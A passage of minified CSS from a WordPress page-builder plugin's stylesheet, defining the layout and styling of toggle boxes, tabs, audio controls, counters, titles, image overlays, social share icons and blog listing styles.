0px 12px}.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-content-wrapper{overflow:hidden}.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon{font-size:18px;float:left;width:20px;cursor:pointer;text-align:center;line-height:20px;cursor:pointer;margin-right:17px}.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon:before{content:"\4c";font-family:"ElegantIcons"}.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-icon:before{content:"\4b"}.gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title{font-size:13px;text-transform:uppercase;cursor:pointer;font-weight:600;padding:23px
25px 22px;letter-spacing:1px;margin-bottom:10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:background 300ms;-moz-transition:background 300ms;-o-transition:background 300ms;-webkit-transition:background 300ms}.gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-content{padding:13px
0px 10px}.gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{font-size:13px;text-transform:uppercase;cursor:pointer;font-weight:600;padding:23px
25px 22px;letter-spacing:1px;margin-bottom:10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:background 300ms;-moz-transition:background 300ms;-o-transition:background 300ms;-webkit-transition:background 300ms}.gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-content{padding:13px
0px 10px}.gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title:before{content:"\4c";font-family:"ElegantIcons";margin-right:15px}.gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-accordion-item-title:before{content:"\4b"}.gdlr-core-port-info-item .gdlr-core-port-info-key{display:inline-block;min-width:78px;margin-right:20px;font-weight:bold}.gdlr-core-port-info-item .gdlr-core-port-info{margin-top:15px}.gdlr-core-port-info-item .gdlr-core-port-info:first-child{margin-top:0px}.gdlr-core-port-info-item .gdlr-core-port-info-wrap.gdlr-core-with-border{padding-bottom:22px;border-bottom-width:1px;border-bottom-style:solid}.gdlr-core-port-info-item .gdlr-core-port-info-social-share{padding-top:26px;margin-top:45px;margin-bottom:4px;border-top-width:1px;border-top-style:solid}.gdlr-core-port-info-item .gdlr-core-port-info-social-share .gdlr-core-social-share-item{padding:0px}.gdlr-core-port-info-item .gdlr-core-port-info-social-share .gdlr-core-port-info-value{display:inline-block;line-height:23px}.gdlr-core-port-info-item .gdlr-core-port-info-social-share .gdlr-core-social-share-item
a{font-size:14px;margin:0px
10px}.gdlr-core-port-info-item .gdlr-core-port-info-social-share .gdlr-core-social-share-item a:first-child{margin-left:0px}.gdlr-core-port-info2{border-top-width:1px;border-top-style:solid;padding-top:17px;margin-top:17px;font-size:16px}.gdlr-core-port-info2:first-child{border-top:none;padding-top:0px;margin-top:0px}.gdlr-core-port-info2 .gdlr-core-port-info2-content{max-width:250px}.gdlr-core-port-info2 .gdlr-core-port-info2-key{font-weight:bold;float:left}.gdlr-core-port-info2 .gdlr-core-port-info2-value{float:right;text-align:right}.gdlr-core-tab-item .gdlr-core-tab-item-title-wrap{position:relative}.gdlr-core-tab-item .gdlr-core-tab-item-title{font-size:12px;text-transform:uppercase;letter-spacing:1.5px;font-weight:700;cursor:pointer;transition:background 200ms, color 200ms;-moz-transition:background 200ms, color 200ms;-o-transition:background 200ms, color 200ms;-webkit-transition:background 200ms, color 200ms}.gdlr-core-tab-item .gdlr-core-tab-item-content{display:none}.gdlr-core-tab-item .gdlr-core-tab-item-content.gdlr-core-active{display:block}.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title{margin-left:-1px;padding:18px
28px 14px;border-width:1px 1px 0px;border-style:solid;display:inline-block}.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title:first-child{margin-left:0px}.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title.gdlr-core-active{margin-bottom:-1px;padding-bottom:15px}.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title-wrap{border-bottom-width:1px;border-bottom-style:solid}.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-content{padding:25px
0px 5px}.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-title-wrap{border-bottom-width:2px;border-bottom-style:solid}.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-title{padding:0px
28px 20px;display:inline-block}.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-title-line{position:absolute;border-bottom-width:2px;border-bottom-style:solid;bottom:-2px}.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-content{padding:25px
0px 5px}.gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title-wrap{max-width:40%}.gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title{padding:16px
35px 14px}.gdlr-core-tab-style1-vertical .gdlr-core-tab-item-content-wrap{overflow:hidden}.gdlr-core-tab-style1-vertical .gdlr-core-tab-item-content{padding:15px
45px 5px}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-wrap{float:left;border-right-width:1px;border-right-style:solid;margin-right:-1px}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title{border-width:0px 0px 1px 1px;border-style:solid}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title:first-child{border-top-width:1px}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title.gdlr-core-active{margin-right:-1px;padding-right:29px}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-content-wrap{border-left-width:1px;border-left-style:solid}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-wrap{float:right;border-left-width:1px;border-left-style:solid;margin-left:-1px}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title{border-width:0px 1px 1px 0px;border-style:solid}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title:first-child{border-top-width:1px}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title.gdlr-core-active{margin-left:-1px;padding-left:29px}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-content-wrap{border-right-width:1px;border-right-style:solid}.gdlr-core-tab-style2-vertical .gdlr-core-tab-item-title-wrap{max-width:40%}.gdlr-core-tab-style2-vertical .gdlr-core-tab-item-content-wrap{overflow:hidden}.gdlr-core-tab-style2-vertical .gdlr-core-tab-item-content{padding:15px
35px 5px}.gdlr-core-tab-style2-vertical .gdlr-core-tab-item-title-line{position:absolute;border-right-width:2px;border-right-style:solid}.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-wrap{float:left;border-right-width:2px;border-right-style:solid;margin-right:-2px}.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title{padding:12px
50px 12px 0px}.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-content-wrap{border-left-width:2px;border-left-style:solid}.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-line{right:-2px}.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-wrap{float:right;border-left-width:2px;border-left-style:solid;margin-left:-2px}.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title{padding:12px
0px 12px 50px}.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-content-wrap{border-right-width:2px;border-right-style:solid}.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-line{left:-2px}.gdlr-core-stunning-text-item .gdlr-core-stunning-text-item-caption{font-size:16px;font-style:italic;letter-spacing:0.5px}.gdlr-core-stunning-text-item .gdlr-core-stunning-text-item-title{font-size:41px;font-weight:800;text-transform:uppercase;letter-spacing:2px}.gdlr-core-stunning-text-item .gdlr-core-stunning-text-item-content{font-size:16px;margin-bottom:30px}.gdlr-core-stunning-text-item .gdlr-core-stunning-text-item-link{font-size:15px;font-style:italic;letter-spacing:0.5px}.gdlr-core-stunning-text-caption-above-title .gdlr-core-stunning-text-item-title{margin-bottom:22px}.gdlr-core-stunning-text-caption-above-title .gdlr-core-stunning-text-item-caption{margin-bottom:13px}.gdlr-core-stunning-text-caption-below-title .gdlr-core-stunning-text-item-title{margin-bottom:15px}.gdlr-core-stunning-text-caption-below-title .gdlr-core-stunning-text-item-caption{margin-bottom:25px}.gdlr-core-audio{padding:16px
19px 13px}.gdlr-core-audio .mejs-container .mejs-controls .mejs-time{font-size:15px;line-height:1;padding-top:5px}.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px
12px}.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:8px;height:10px}.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button button,
.gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button
button{display:none}.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button{line-height:1;margin-left:20px;margin-right:10px}.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button:before{content:"\e069";font-family:"ElegantIcons";font-size:16px;display:inline-block;padding:5px}.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button.mejs-unmute:before{content:"\e067"}.gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button{line-height:1;margin-right:10px}.gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button:before{font-family:"ElegantIcons";font-size:24px;display:inline-block;padding:1px;cursor:pointer}.gdlr-core-audio .mejs-container .mejs-controls .mejs-play:before{content:"\49"}.gdlr-core-audio .mejs-container .mejs-controls .mejs-pause:before{content:"\5f";font-size:24px;padding:2px}.gdlr-core-audio .mejs-controls div.mejs-time-rail{padding-top:3px}.gdlr-core-audio .mejs-container,
.gdlr-core-audio .mejs-container .mejs-controls,
.gdlr-core-audio .mejs-embed,
.gdlr-core-audio .mejs-embed
body{background:transparent}.gdlr-core-counter-item{text-align:center}.gdlr-core-counter-item .gdlr-core-counter-item-top-text{font-size:16px;font-weight:bold;margin-bottom:22px}.gdlr-core-counter-item .gdlr-core-counter-item-top-icon{font-size:30px;margin-bottom:25px;line-height:1.2}.gdlr-core-counter-item .gdlr-core-counter-item-number{font-size:59px;line-height:1;margin-bottom:25px}.gdlr-core-counter-item .gdlr-core-counter-item-prefix{margin-right:6px}.gdlr-core-counter-item .gdlr-core-counter-item-divider{width:20px;margin:0px
auto 25px;border-bottom-width:2px;border-bottom-style:solid}.gdlr-core-counter-item .gdlr-core-counter-item-bottom-text{font-size:16px;text-transform:uppercase}.gdlr-core-countdown-wrap .gdlr-core-countdown-block{display:inline-block;margin:0px
30px}.gdlr-core-countdown-wrap .gdlr-core-time{font-size:85px;font-weight:300;display:block;line-height:1;white-space:nowrap}.gdlr-core-countdown-wrap .gdlr-core-unit{font-size:18px;display:block;margin-top:10px;text-transform:uppercase;letter-spacing:2px}.gdlr-core-type-animation-item .gdlr-core-type-animation-item-content{font-size:19px;border-style:solid;border-width:0px}.gdlr-core-type-animation-item.gdlr-core-with-highlight .gdlr-core-type-animation-item-content{padding-left:0.7em;padding-right:0.7em;display:inline-block}.typed-cursor{opacity:1;-webkit-animation:blink 0.7s infinite;-moz-animation:blink 0.7s infinite;animation:blink 0.7s infinite}@keyframes
blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes
blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes
blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.gdlr-core-block-item-title-wrap{position:relative;margin-bottom:60px}.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title-inner{position:relative}.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{font-size:16px;font-style:italic;letter-spacing:0.8px}.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{font-size:41px;font-weight:800;text-transform:uppercase;letter-spacing:2px}.gdlr-core-block-item-title-wrap .gdlr-core-block-item-read-more{font-size:14px}.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-caption{margin-bottom:5px}.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-title{margin-bottom:0px;display:inline-block}.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-separator{display:inline-block;height:32px;margin:0px
40px 0px 25px;border-right-width:1px;border-right-style:solid;transform:rotate(36deg);-moz-transform:rotate(36deg);-webkit-transform:rotate(36deg);transform-origin:0% 100%;-moz-transform-origin:0% 100%;-webkit-transform-origin:0% 100%}.gdlr-core-block-item-title-wrap.gdlr-core-center-align .gdlr-core-block-item-title{margin-bottom:10px}.gdlr-core-block-item-title-nav{margin-bottom:40px}.gdlr-core-title-item .gdlr-core-title-item-caption{font-size:16px;font-style:italic;display:block}.gdlr-core-title-item .gdlr-core-title-item-title{font-size:41px;font-weight:800;display:inline-block;text-transform:uppercase;letter-spacing:1px;margin-bottom:0px;transition:color 200ms;-moz-transition:color 200ms;-o-transition:color 200ms;-webkit-transition:color 200ms}.gdlr-core-title-item .gdlr-core-title-item-title-wrap{position:relative}.gdlr-core-title-item .gdlr-core-title-item-divider{position:absolute;top:50%;margin-top:-1px;border-bottom-width:1px;border-bottom-style:solid}.gdlr-core-title-item .gdlr-core-title-item-divider.gdlr-core-left{left:0px}.gdlr-core-title-item .gdlr-core-title-item-divider.gdlr-core-right{right:0px}.gdlr-core-title-item .gdlr-core-title-item-link{display:block;margin-top:12px}.gdlr-core-title-item-caption-top.gdlr-core-left-align .gdlr-core-title-item-link,
.gdlr-core-title-item-caption-bottom.gdlr-core-left-align .gdlr-core-title-item-link{position:absolute;right:0px;top:50%;margin-top:-9px;line-height:25px;font-style:italic}.gdlr-core-title-item-caption-top.gdlr-core-left-align .gdlr-core-title-item-link.gdlr-core-overflow,
.gdlr-core-title-item-caption-bottom.gdlr-core-left-align .gdlr-core-title-item-link.gdlr-core-overflow{position:static;margin-top:10px}.gdlr-core-title-item-caption-top  .gdlr-core-title-item-caption{margin-bottom:10px}.gdlr-core-title-item-caption-bottom  .gdlr-core-title-item-caption{margin-top:10px}.gdlr-core-title-item-caption-right .gdlr-core-title-item-title-wrap{float:left}.gdlr-core-title-item-caption-right .gdlr-core-title-item-caption{overflow:hidden}.gdlr-core-title-item-left-image{float:left;margin-right:30px;margin-top:10px}.gdlr-core-title-item-left-image-wrap{overflow:hidden}.gdlr-core-title-item-left-icon{float:left;margin-right:30px;margin-top:10px;font-size:30px}.gdlr-core-title-item-left-icon-wrap{overflow:hidden}.gdlr-core-personnel-item .gdlr-core-personnel-list-title{text-transform:uppercase;letter-spacing:1px;font-weight:600;margin-bottom:8px}.gdlr-core-personnel-item .gdlr-core-personnel-list-position{font-size:13px;font-style:italic;margin-bottom:8px;letter-spacing:0.2px}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-column{margin-bottom:50px}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-content-wrap{padding-top:37px}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title{font-size:16px}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{font-size:13px;font-style:italic;margin-bottom:8px;letter-spacing:0.2px}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{border-bottom:2px;border-bottom-style:solid;width:45px;padding-top:12px}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-content{margin-top:20px}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-social{margin-top:25px}.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-social-shortcode{margin-top:20px}.gdlr-core-personnel-style-grid.gdlr-core-right-align .gdlr-core-personnel-list-divider{margin-left:auto;margin-right:0px}.gdlr-core-personnel-style-grid.gdlr-core-center-align .gdlr-core-personnel-list-divider{margin-left:auto;margin-right:auto}.gdlr-core-personnel-style-grid.gdlr-core-with-background .gdlr-core-personnel-list-content-wrap{padding:35px
32px 18px}.gdlr-core-personnel-style-modern .gdlr-core-personnel-list{position:relative}.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title{font-size:17px}.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-content-wrap{position:absolute;bottom:16px;left:32px;right:32px;pointer-events:none}.gdlr-core-personnel-item-style-grid-no-space .gdlr-core-personnel-list-content-wrap{margin-left:33px}.gdlr-core-image-overlay{position:absolute;top:0px;right:0px;bottom:0px;left:0px;opacity:0;filter:alpha(opacity=0);overflow:hidden;transition:opacity 500ms ease-out;-moz-transition:opacity 500ms ease-out;-o-transition:opacity 500ms ease-out;-webkit-transition:opacity 500ms ease-out}.gdlr-core-image-overlay:hover,.gdlr-core-image-overlay.gdlr-core-no-hover{opacity:1;filter:alpha(opacity=100)}.gdlr-core-image-overlay-icon{position:absolute;left:50%;top:50%;display:block;text-align:center}.gdlr-core-image-overlay-icon.gdlr-core-size-28{width:28px;font-size:28px;line-height:28px;margin-left:-14px;margin-top:-14px}.gdlr-core-image-overlay-icon.gdlr-core-size-22{width:25px;font-size:22px;line-height:25px;margin-left:-11px;margin-top:-11px}.gdlr-core-image-overlay-icon.gdlr-core-size-15{width:20px;font-size:15px;line-height:20px;margin-left:-8px;margin-top:-10px}.gdlr-core-image-overlay-content{position:absolute;left:40px;right:40px;top:50%;line-height:1.55;display:block}.gdlr-core-image-item{line-height:0}.gdlr-core-image-item.gdlr-core-left-align .gdlr-core-image-item-wrap{margin-left:0px}.gdlr-core-image-item.gdlr-core-right-align .gdlr-core-image-item-wrap{margin-right:0px}.gdlr-core-image-item .gdlr-core-image-item-wrap{border-style:solid;margin-left:auto;margin-right:auto;display:inline-block;max-width:100%}.gdlr-core-image-item .gdlr-core-image-item-wrap.gdlr-core-with-shadow{box-shadow:0px 0px 7px rgba(0, 0, 0, 0.6);-moz-box-shadow:0px 0px 7px rgba(0, 0, 0, 0.6);-webkit-box-shadow:0px 0px 7px rgba(0, 0, 0, 0.6)}.gdlr-core-image-item .gdlr-core-image-item-style-round{overflow:hidden;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-image-item .gdlr-core-image-item-style-circle{overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-image-item .gdlr-core-image-item-caption{font-size:13px;font-weight:bold;font-style:italic;margin-top:15px}.gdlr-core-image-item .gdlr-core-image-item-style-circle .gdlr-core-image-overlay{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-image-item .gdlr-core-image-item-style-round .gdlr-core-image-overlay{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-social-share-item
a{margin:0px
15px;font-size:16px}.gdlr-core-social-share-item a:first-child{margin-left:0px}.gdlr-core-social-share-item a:last-child{margin-right:0px}.gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-count{font-size:23px;font-weight:bold;margin-right:10px}.gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix{font-size:15px;text-transform:uppercase;letter-spacing:1px}.gdlr-core-social-share-left-text .gdlr-core-divider{margin-right:36px;margin-left:30px;height:18px;border-right-width:2px;border-right-style:solid}.gdlr-core-social-share-right-text .gdlr-core-divider{margin-right:30px;margin-left:36px;height:18px;border-right-width:2px;border-right-style:solid}.gdlr-core-social-share-top-text .gdlr-core-social-share-count{display:block}.gdlr-core-social-share-top-text .gdlr-core-divider{width:30px;display:block;margin:23px
0px 28px;border-bottom-width:3px;border-bottom-style:solid}.gdlr-core-social-share-top-text.gdlr-core-right-align .gdlr-core-divider{margin-left:auto;margin-right:0px}.gdlr-core-social-share-top-text.gdlr-core-center-align .gdlr-core-divider{margin-left:auto;margin-right:auto}.gdlr-core-social-network-item .gdlr-core-social-network-icon{margin-left:20px;font-size:16px}.gdlr-core-social-network-item .gdlr-core-social-network-icon:first-child{margin-left:0px}.gdlr-core-social-network-item .gdlr-core-social-network-item-text{font-size:15px;font-weight:400;margin-left:13px;letter-spacing:1px}.gdlr-core-icon-list-item
ul{margin-left:0px;list-style:none;margin-bottom:0px}.gdlr-core-icon-list-item ul
li{margin-bottom:10px}.gdlr-core-icon-list-item ul li:first-child{padding-top:0px}.gdlr-core-icon-list-item .gdlr-core-icon-list-icon-wrap{display:inline-block;margin-right:15px;vertical-align:middle;line-height:1;position:relative}.gdlr-core-icon-list-item .gdlr-core-icon-list-icon,
.gdlr-core-icon-list-item .gdlr-core-icon-list-icon-hover{display:inline-block;font-size:14px;width:14px;text-align:center;transition:opacity 200ms, transform 200ms;-moz-transition:opacity 200ms, -moz-transform 200ms;-o-transition:opacity 200ms, -o-transform 200ms;-webkit-transition:opacity 200ms, -webkit-transform 200ms}.gdlr-core-icon-list-item .gdlr-core-icon-list-content{font-size:14px;vertical-align:middle}.gdlr-core-icon-list-item.gdlr-core-with-divider ul
li{padding:11px
0px;border-bottom-width:1px;border-bottom-style:solid;backface-visibility:hidden}.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-icon-wrap{padding:6px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-icon-wrap{padding:8px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-icon-list-item li.gdlr-core-with-hover .gdlr-core-icon-list-icon{opacity:1;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.gdlr-core-icon-list-item li.gdlr-core-with-hover .gdlr-core-icon-list-icon-hover{opacity:0;position:absolute;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.gdlr-core-icon-list-item li.gdlr-core-with-hover:hover .gdlr-core-icon-list-icon{opacity:0;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.gdlr-core-icon-list-item li.gdlr-core-with-hover:hover .gdlr-core-icon-list-icon-hover{opacity:1;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.gdlr-core-dropcap{font-size:30px;line-height:30px;font-weight:700;float:left;margin-right:20px;margin-bottom:8px;margin-top:8px}.gdlr-core-dropcap.gdlr-core-type-circle{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-dropcap.gdlr-core-type-circle,.gdlr-core-dropcap.gdlr-core-type-rectangle{text-align:center;padding:8px
10px 12px;width:50px}.gdlr-core-dropcap.gdlr-core-type-normal{font-size:48px;margin-top:18px;margin-left:10px}.gdlr-core-sticky-banner{line-height:1;display:inline-block;letter-spacing:0.5px;padding:18px
20px 17px;text-transform:uppercase;font-size:11px;font-weight:bold;margin-bottom:22px}.gdlr-core-sticky-banner
i{font-size:12px;margin-right:10px}.gdlr-core-blog-thumbnail
img{margin:0px}.gdlr-core-blog-thumbnail .gdlr-core-sticky-banner{position:absolute;left:0px;bottom:0px;margin-bottom:0px}.gdlr-core-blog-info-wrapper .gdlr-core-head{margin-right:13px;vertical-align:middle;line-height:1}.gdlr-core-blog-info-wrapper .gdlr-core-head
i{font-size:15px}.gdlr-core-blog-info-wrapper .gdlr-core-blog-info{display:inline-block;margin-right:25px;font-size:11px;font-weight:bold;letter-spacing:1px;text-transform:uppercase}.gdlr-core-blog-info-wrapper .gdlr-core-blog-info:last-child{margin-right:0px}.gdlr-core-blog-date-wrapper{float:left;width:58px;border-right-width:1px;border-right-style:solid;line-height:1;margin-top:8px;margin-right:30px;padding-right:20px;text-align:center;white-space:nowrap}.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-day{font-size:27px;font-weight:bold;margin-bottom:8px;margin-top:-4px;letter-spacing:1px}.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-month{font-size:14px;text-transform:uppercase;letter-spacing:1px}.gdlr-core-blog-full{margin-bottom:80px}.gdlr-core-style-blog-full-with-frame .gdlr-core-blog-full{margin-bottom:40px}.gdlr-core-blog-full .gdlr-core-blog-thumbnail{margin-bottom:44px}.gdlr-core-blog-full .gdlr-core-blog-title{font-size:37px;font-weight:700;margin-bottom:14px;letter-spacing:1px}.gdlr-core-blog-full .gdlr-core-blog-content{margin-bottom:20px}.gdlr-core-blog-full .gdlr-core-blog-full-head{margin-bottom:25px}.gdlr-core-blog-full .gdlr-core-blog-full-head-right{overflow:hidden}.gdlr-core-blog-full .gdlr-core-excerpt-read-more{margin-top:33px}.gdlr-core-blog-full.gdlr-core-style-center{text-align:center}.gdlr-core-blog-full.gdlr-core-style-center .gdlr-core-blog-date-wrapper{position:absolute}.gdlr-core-blog-full.gdlr-core-style-center .gdlr-core-blog-full-head-right{padding-left:80px;padding-right:80px}.gdlr-core-style-blog-full-with-frame .gdlr-core-blog-full-frame{padding:50px
50px 40px}.gdlr-core-style-blog-full-with-frame .gdlr-core-blog-thumbnail{margin-bottom:0}.gdlr-core-blog-grid{margin-bottom:50px}.gdlr-core-flexslider.flexslider ul.slides > li .gdlr-core-blog-grid{margin-bottom:0px}.gdlr-core-blog-grid .gdlr-core-blog-thumbnail{margin-bottom:27px}.gdlr-core-blog-grid .gdlr-core-blog-grid-date .gdlr-core-blog-info-date{font-size:12px;letter-spacing:1.5px;margin-bottom:7px;text-transform:uppercase;font-weight:600;display:block}.gdlr-core-blog-grid .gdlr-core-blog-grid-date .gdlr-core-blog-info-date .gdlr-core-head{display:none}.gdlr-core-blog-grid .gdlr-core-blog-title{font-size:25px;font-weight:800;margin-bottom:20px}.gdlr-core-blog-grid .gdlr-core-blog-content{margin-bottom:30px}.gdlr-core-blog-grid .gdlr-core-blog-info-wrapper{padding-top:12px;border-top-width:1px;border-top-style:solid}.gdlr-core-blog-grid .gdlr-core-excerpt-read-more{display:none}.gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame{padding:40px
35px 24px;box-shadow:0px 0px 3px rgba(0,0,0,0.15);-moz-box-shadow:0px 0px 3px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 3px rgba(0,0,0,0.15)}.gdlr-core-blog-grid-with-frame .gdlr-core-blog-thumbnail{margin-bottom:0}.gdlr-core-flexslider.flexslider ul.slides > li .gdlr-core-blog-grid.gdlr-core-blog-grid-with-frame{margin-left:2px;margin-right:2px;margin-top:2px;margin-bottom:2px}.gdlr-core-blog-item.gdlr-core-style-blog-column-no-space .gdlr-core-blog-grid-content-wrap{padding-left:30px;padding-right:30px}.gdlr-core-blog-item.gdlr-core-style-blog-column-no-space .gdlr-core-load-more,
.gdlr-core-blog-item.gdlr-core-style-blog-column-no-space .gdlr-core-pagination{margin-top:20px}.gdlr-core-blog-medium{margin-bottom:90px}.gdlr-core-blog-left-thumbnail .gdlr-core-blog-thumbnail-wrap{width:30%;margin-right:35px;float:left}.gdlr-core-blog-left-thumbnail .gdlr-core-blog-thumbnail{margin-bottom:30px}.gdlr-core-blog-left-thumbnail .gdlr-core-blog-date-wrapper{float:right;margin-right:0px}.gdlr-core-blog-left-thumbnail .gdlr-core-blog-medium-content-wrapper{overflow:hidden}.gdlr-core-blog-left-thumbnail .gdlr-core-blog-title{font-size:37px;font-weight:700;margin-bottom:16px}.gdlr-core-blog-left-thumbnail .gdlr-core-blog-info-wrapper{margin-bottom:26px}.gdlr-core-blog-left-thumbnail .gdlr-core-excerpt-read-more{margin-top:33px}.gdlr-core-blog-right-thumbnail{text-align:right}.gdlr-core-blog-right-thumbnail .gdlr-core-blog-thumbnail-wrap{width:30%;margin-left:35px;float:right}.gdlr-core-blog-right-thumbnail .gdlr-core-blog-thumbnail{margin-bottom:30px}.gdlr-core-blog-right-thumbnail .gdlr-core-blog-date-wrapper{float:left;margin-right:0px;padding-left:20px;border-left-width:1px;border-left-style:solid;border-right:0px}.gdlr-core-blog-right-thumbnail .gdlr-core-blog-medium-content-wrapper{overflow:hidden}.gdlr-core-blog-right-thumbnail .gdlr-core-blog-title{font-size:37px;font-weight:700;margin-bottom:16px}.gdlr-core-blog-right-thumbnail .gdlr-core-blog-info-wrapper{margin-bottom:26px}.gdlr-core-blog-right-thumbnail .gdlr-core-excerpt-read-more{margin-top:33px}.gdlr-core-blog-modern .gdlr-core-blog-modern-content{text-align:center;padding:0px
0px 20px}.gdlr-core-blog-modern .gdlr-core-blog-title{font-size:18px;font-weight:700;margin-bottom:5px;line-height:1.6}.gdlr-core-blog-modern-inner .gdlr-core-blog-info-wrapper{margin-bottom:10px}.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-modern-inner{position:relative}.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-modern-content{position:absolute;left:0px;right:0px;bottom:0px;padding:0px
30px 30px}.gdlr-core-blog-modern.gdlr-core-hover-overlay-content.gdlr-core-with-image .gdlr-core-blog-modern-content{opacity:0;filter:alpha(opacity=0);transition:opacity 500ms ease-out;-moz-transition:opacity 500ms ease-out;-o-transition:opacity 500ms ease-out;-webkit-transition:opacity 500ms ease-out}.gdlr-core-blog-modern.gdlr-core-hover-overlay-content.gdlr-core-with-image:hover .gdlr-core-blog-modern-content{opacity:1;filter:alpha(opacity=100)}.gdlr-core-blog-modern .gdlr-core-blog-modern-content-overlay{position:absolute;left:0px;right:0px;bottom:0px;top:0px;background:rgba(0,0,0,0.3);background:url('/wp-content/plugins/goodlayers-core/include/images/blog-style/blog-item-gradient.png') bottom repeat-x}.gdlr-core-blog-item.gdlr-core-style-blog-image .gdlr-core-load-more,
